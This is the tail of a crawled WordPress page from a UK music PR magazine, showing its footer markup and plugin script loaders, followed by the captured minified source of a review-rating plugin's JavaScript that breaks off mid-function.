			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2024-10-11T16:03:17+01:00","dateCreated": "2024-10-11T16:03:17+01:00","dateModified": "2024-10-14T06:44:49+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"76128b50c6","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"148685f2ae","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"76128b50c6","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/mykki-blanco-stay-close-to-music/","data":{"pid":34389,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"76128b50c6","qry":{"page":0,"name":"mykki-blanco-stay-close-to-music","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_16070 = {
id: 16070,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,4481,131,","post__not_in":[34389],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"67e9799ebb","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"67e9799ebb","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 15:42:31 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9
body_size: 2657
content:
/**
 * Copyright: Codetipi
 * Plugin: Lets Review
 * Version: 3.3.9
 */
!function(k){"use strict";var S={initMethods:function(){this.cacheDom(),this.cacheData(),1===parseInt(lrJS.letsReviewUReviews)&&this.sliderLoaders(),this.bindEvents(),this.lightboxInit(),this.tempAni()},init:function(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.initMethods():this.loadScript(lrJS.intersectionObserver)},cacheDom:function(){this.$doc=k(document),this.$win=k(window),this.$body=k("body"),this.$lrCheck=k("#lr-check"),this.rtl=!!this.$body.hasClass("rtl"),this.$formLabels=k(".lets-review-ur-onoff-label"),this.$lrForm=k(".lets-review-form"),this.$toolTipOutput="",this.$toolTipCurrent="",this.cookies=Cookies.get("lets_review_user_rating"),1===parseInt(lrJS.letsReviewUReviews)&&(this.dataGather=k(".lets-review-form-crits:first").data(),this.$cSliders=k(".lets-review-c-slider"))},cacheData:function(){this.$winWidth=this.$win.width()},bindEvents:function(){this.$lrCheck.hasClass("lr-binded")||(this.$lrCheck.addClass("lr-binded"),this.$win.on("resize",this.resize.bind(this)),this.$body.on("click",this.$formLabels,this.formLabels),this.$body.on("click",".lets-review__up-down",this.upDown),this.$body.on("mouseenter",".lr-tip",this.toolTipInit),this.$body.on("mousemove mouseleave click",".lr-user__rating",this.userRatingBlock),this.$body.on("click touchend","#swipebox-slider .current img",function(){return!1}).on("click touchend","#swipebox-slider .current",function(){k("#swipebox-close").trigger("click")}),this.$doc.on("slide",".lets-review-c-slider",this.slideIt),this.$doc.on("input",".lr-input-score",this.visitorInput))},formLabels:function(){0!==S.$formLabels.length&&("on"===k(this).find("input[name=lets_review_ur_onoff]:checked").val()?S.$lrForm.slideDown(200):S.$lrForm.slideUp(200))},lightboxInit:function(){S.$body.on("click",".lets-review-lightbox",S.openPhotoswipe)},openPhotoswipe:function(e){e.preventDefault();var t=[],i=k(e.currentTarget),r=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:!0,shareButtons:!1};void 0!==r?(s.index=i.data("index"),k("#lr-gallery-uid-"+r).find(".lets-review-lightbox").each(function(){t.push(S.itemPusher(k(this)))})):t.push(S.itemPusher(i)),new PhotoSwipe(k("#pswp")[0],PhotoSwipeUI_Default,t,s).init()},itemPusher:function(e){var t,i=e.find("img"),r=i.attr("data-caption")?i.attr("data-caption"):i.attr("title");return void 0===r&&(t=e.next()).is("figcaption")&&(r=t.text()),{alt:i.attr("alt"),src:e.attr("href"),title:r}},loadScript:function(e){var t=document.createElement("script");t.src=e,t.onload=function(){S.initMethods()},t.onerror=function(){console.log("ERROR: JS")},document.head.appendChild(t)},toolTipInit:function(e){if(!(S.$winWidth<1200)){S.$toolTipCurrent=k(this),S.$toolTipCurrent.addClass("lr-tipped");var t="lr-tip-wrap-b";S.$toolTipCurrent.hasClass("lr-tip-r")&&(t="lr-tip-wrap-r"),S.$toolTipCurrent.hasClass("lr-tip-l")&&(t="lr-tip-wrap-l");var i='<div class="lr-tip-wrap font-s '+t+'"><div class="inner">'+S.$toolTipCurrent.data("title")+'</div><div class="detail"></div></div>';S.$body.append(i),S.$toolTipOutput=S.$body.find(" > .lr-tip-wrap:not(.removing)"),S.$toolTipCurrent.hasClass("lr-tip-move")?(S.$toolTipCurrent.on("mousemove",S.tooltipLive),S.$toolTipOutput.addClass("lr-tip-mover")):S.tooltipSetup(),S.$toolTipCurrent.on("mouseleave",S.tooltipDestroy)}},tooltipDestroy:function(){S.$toolTipOutput.addClass("removing"),setTimeout(function(){k(".removing").remove()},500),S.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){S.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){void 0===e&&(e={}),void 0===e.output&&(e.output=S.$toolTipOutput),void 0===e.current&&(e.current=S.$toolTipCurrent);var t=S.getDetails(e.output),i=S.getDetails(e.current);void 0===e.left?e.left=i.left+i.width/2-t.width/2:e.left=e.left-t.width/2,void 0===e.top?(e.top=i.top,e.top=e.top+i.height):e.top=e.top+10,e.current.hasClass("lr-tip-r")?(e.top=i.top+i.height/2-t.height/2,e.left=i.width+i.left+10):e.current.hasClass("lr-tip-l")&&(e.top=i.top+i.height/2-t.height/2,e.left=i.left-t.width-10),e.output.css({left:e.left,top:e.top}).addClass("lr-tip-wrap-visible")},resize:function(e,t){this.cacheData()},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},tempAni:function(e){for(var t=document.querySelectorAll(".lets-review-unseen"),i=new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&(e.target.classList.add("lets-review-seen"),i.unobserve(e.target))})},{threshold:[0]}),r=t.length-1;0<=r;r--)i.observe(t[r])},visitorInput:function(){var e=k(this),t=parseFloat(e.val()),i=e.prev();isNaN(t)&&(t=0,e.val(0)),t>S.dataGather.max&&(t=S.dataGather.max,e.val(S.dataGather.max)),t>S.dataGather.min&&(t=S.dataGather.min,e.val(S.dataGather.min)),i.slider("option","value",t),e.hasClass("lets-review-ind-crit")&&S.scoreCalc(e)},slideIt:function(e,t){var i=k(this);i.next().val(t.value),i.next().hasClass("lets-review-ind-crit")&&S.scoreCalc(i.next())},sliderLoaders:function(){this.$lrCheck.hasClass("lr-binded")||this.$cSliders.each(function(){var i=k(this);i.slider({min:0,value:S.dataGather.value,max:S.dataGather.max,range:"min",step:S.dataGather.step,create:function(e,t){i.find(".ui-slider-range").css("background-color",i.data("color"))}})})},upDown:function(e){e.preventDefault();var t=k(this),i=t.data("type"),r=t.closest(".lets-review-block__wrap-51"),s=r.data("cid");k.ajax({method:"POST",data:{type:i,cid:s},url:lrJS.root+"ud",beforeSend:function(e){r.addClass("updown-do"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){r.find(".lets-review__up .updown-count").html(e.upNew),r.find(".lets-review__down .updown-count").html(e.downNew),Cookies.set("lr_updown",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),r.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},scoreCalc:function(e){var t,i=0,r=e.data("format"),s=e.closest(".lets-review-form-crits").find(".lets-review-all-crits .cb-cri-score"),a=e.closest(".lets-review-form-crits").find(".lets-review-final-score"),o=e.closest(".lets-review-form-crits").find(".lets-review-100");s.each(function(){i+=parseFloat(k(this).val())}),0===i&&0<a.val()||(t=1===parseInt(r)?Math.round(i/s.length):"on"===lrJS.doubleDecimalStars?(i/s.length).toFixed(2):Math.round(i/s.length*10)/10,isNaN(t)?(a.val(""),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:a.val()})):(a.val(t),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:t})),1===parseInt(r)?o.val(a.val()):2===parseInt(r)?o.val(10*a.val()):o.val(20*a.val()))},userRatingBlock:function(e){var i=k(this),t=i.hasClass("do-rating"),r=i.closest(".with__uid"),s=r.closest(".lets-review-block__wrap"),a=s.find(".lets-review-block__final-score .score"),o=s.data("scoreType"),l=s.data("design"),n=r.data("uid"),d=r.data("isPid"),c=i.data("scoreA"),h=c,u=i.data("scoreB"),p=i.data("scoreC"),v=i.data("widthDir"),w=i.find(".lets-review-block__crit__score"),f=i.find(".vote__count"),m=i.find(".score-overlay-wrap"),g=m.find(".score-overlay"),C=S.getDetails(m),b=e.clientX-C.left,$=c,_=Math.round(b/C.width*100);99.5<_?_=100:_<0&&(_=0);var 